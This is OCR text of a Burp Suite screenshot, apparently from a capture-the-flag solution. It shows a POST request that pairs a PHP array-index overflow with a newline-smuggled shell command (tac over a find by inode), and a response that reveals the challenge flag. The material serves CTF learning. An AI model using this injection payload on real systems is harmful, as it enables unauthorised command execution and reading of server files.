 rver
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 220.249.52.133:41394
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
stuff[4294967296]=admin&stuff[1]=user&num=123456%0atac `find / -inum 38800094`
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sat, 31 Oct 2020 05:11:23 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 71
my favorite num is:123456
cyberpeace{f8f5032d25a4dc466298c5d34ebb1747}
https://blog.csdn.net/xixihahawuwu